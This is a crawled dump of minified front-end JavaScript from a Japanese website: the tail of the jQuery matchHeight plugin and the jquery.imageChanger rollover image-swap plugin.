v={display:w};v[m.property]="";u.css(v);if(u.outerHeight(false)>s){s=u.outerHeight(false);}u.css("display","");});q.each(function(){var v=h(this),u=0;if(v.css("box-sizing")!=="border-box"){u+=e(v.css("border-top-width"))+e(v.css("border-bottom-width"));u+=e(v.css("padding-top"))+e(v.css("padding-bottom"));}v.css(m.property,s-u);});});i.each(function(){var q=h(this);q.attr("style",q.data("style-cache")||null);});if(a._maintainScroll){h(window).scrollTop((p/j)*h("html").outerHeight(true));}return this;};a._applyDataApi=function(){var i={};h("[data-match-height], [data-mh]").each(function(){var k=h(this),j=k.attr("data-match-height")||k.attr("data-mh");if(j in i){i[j]=i[j].add(k);}else{i[j]=k;}});h.each(i,function(){this.matchHeight(true);});};var c=function(i){if(a._beforeUpdate){a._beforeUpdate(i,a._groups);}h.each(a._groups,function(){a._apply(this.elements,this.options);});if(a._afterUpdate){a._afterUpdate(i,a._groups);}};a._update=function(k,j){if(j&&j.type==="resize"){var i=h(window).width();if(i===b){return;}b=i;}if(!k){c(j);}else{if(g===-1){g=setTimeout(function(){c(j);g=-1;},a._throttle);}}};h(a._applyDataApi);h(window).bind("load",function(i){a._update(false,i);});h(window).bind("resize orientationchange",function(i){a._update(true,i);});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.titun.jp/assets/js/jquery.imageChanger.min.js
body_size: 1349
content:
(function(e,k,b){var i="imageChanger",f="."+i+"-image",p="."+i+"-inner",l="."+i+"-off",a="."+i+"-on";var j=("ontouchstart" in k),d=k.addEventListener==b&&document.querySelectorAll==b;var c={suffix:"_on",crossFade:true,crossFadeDuration:150,pleload:true,touched:true,backgroundImage:false,transition:"fade",imageType:"jpg|jpeg|gif|png"};function m(){this.initialize.apply(this,arguments);}m.prototype={version:"1.3",options:{},MouseEvent:{},error404:false,element:null,imgElement:null,parentElement:null,source:"",onSource:"",};m.prototype.initialize=function(q,s){var r=this,t;t={ROLL_OVER:(j&s.touched?"touchstart":"mouseenter")+"."+i,ROLL_OUT:(j&s.touched?"touchend":"mouseleave")+"."+i,MOUSE_MOVE:(j&s.touched?"touchmove":"mouseleave")+"."+i,CLICK:"click."+i,};s.imageType="\\."+s.imageType.replace(/\|/g,"|\\.");s.crossFade=j?false:s.crossFade;r.element=q;r.imgElement=e("img",q);r.parentElement=r.imgElement.parent();r.MouseEvent=t;r.options=s;if(s.backgroundImage){r.source=r.element.css("backgroundImage");r.source=r.source!=""?r.source.match(/url\((\S+)\)/)[1]:"";r.source=r.source.replace(/"/g,"");}else{r.source=r.imgElement.attr("src");}if(!r.source||r.source==""){return;}if(o(r.source,s)){return;}r.onSource=g(r.source,s);if(s.pleload){r.pleload();}if(s.crossFade){if(s.backgroundImage){r.bgImageBuildHTML();}else{r.crossFadeBuildHTML();}}if(s.backgroundImage){r.element.bind(t.ROLL_OVER,function(u){r.bgRollOver(u);});r.element.bind(t.ROLL_OUT,function(u){r.bgRollOut(u);});}else{r.imgElement.bind(t.ROLL_OVER,function(u){r.imageRollOver(u);});r.imgElement.bind(t.ROLL_OUT,function(u){r.imageRollOut(u);});}if(d&&r.parentElement.is("a")){r.parentElement.css("cursor","pointer").bind(t.CLICK,function(w){var u=e(this).attr("href"),v=e(this).attr("target");w.preventDefault();w.stopPropagation();if(v=="_blank"){k.open(u,v);}else{location.href=u;}});}};m.prototype.bgRollOver=function(s){var q=this,r=q.options;if(q.error404){return;}if(r.crossFade){e(l,q.element).stop(true,true).animate({opacity:"0"},r.crossFadeDuration,"linear");}else{q.element.css("backgroundImage","url("+q.onSource+")");}};m.prototype.bgRollOut=function(s){var q=this,r=q.options;if(q.error404){return;}if(r.crossFade){e(l,q.element).stop().animate({opacity:"1"},r.crossFadeDuration,"linear");}else{q.element.css("backgroundImage","url("+q.source+")");}};m.prototype.imageRollOver=function(s){var q=this,r=q.options;if(q.error404){return;}if(r.crossFade){e(l,q.element).stop(true,true).animate({opacity:"0"},r.crossFadeDuration,"linear");}else{q.imgElement.attr("src",q.onSource);}};m.prototype.imageRollOut=function(s){var q=this,r=q.options;if(q.error404){return;}if(r.crossFade){e(l,q.element).stop().animate({opacity:"1"},r.crossFadeDuration,"linear");}else{q.imgElement.attr("src",q.source);}};m.prototype.pleload=function(){var q=this,r=e("<img>").attr("src",q.onSource);r.bind("error",function(){q.error404=true;if(q.options.crossFade){e(a,q.element).remove();}});};m.prototype.bgImageBuildHTML=function(){var A=this,r=A.element,u=r.html(),x=r.width(),t=r.height(),q=r.css("position"),y={position:"absolute",zIndex:1,top:0,left:0,display:"inline-block",width:x,height:t},z,v,s;q=q!="static"?q:"relative";y.zIndex=3;z=e("<span>").addClass(h(p)).css(y).html(u);y.zIndex=2;y.backgroundImage="url("+A.source+")";v=e("<span>").addClass(h(l)).css(y);y.zIndex=1;y.backgroundImage="url("+A.onSource+")";s=e("<span>").addClass(h(a)).css(y);r.css({background:"transparent",position:q}).append(z).append(v).append(s);};m.prototype.crossFadeBuildHTML=function(){var r=this,q=r.element,s=r.imgElement,t,u;u=s.css("position");t=s.clone().addClass(h(a)).attr("src",r.onSource).css({position:"absolute",zIndex:1});s.wrap('<span class="'+h(f)+'" style="display:inline-block; *diplay:inline; *zoom:1; position:relative;"></span>');if(u=="static"){s.css("position","relative");t.css({top:0,left:0});}else{t.css({top:s.css("top"),left:s.css("left"),bottom:s.css("bottom"),right:s.css("right")});}s.css("zIndex",2).addClass(h(l));e(f,q).append(t);};e.fn[i]=function(q){this.each(function(){if(!e(this).data(i)){e(this).data(i,new m(e(this),e.extend({},c,q)));}});return this;};function o(q,r){return q.match(new RegExp("^(.*)"+r.suffix+"("+r.imageType+")$","gi"))?true:false;}function g(q,r){return q.replace(new RegExp("^(.*)("+r.imageType+")$","gi"),"$1"+r.suffix+"$2");}function n(q,r){return q.replace(new RegExp("^(.*)("+r.suffix+")("+r.imageType+")$","gi"),"$1$3");}function h(q){return q.slice(1);}}(jQuery,window));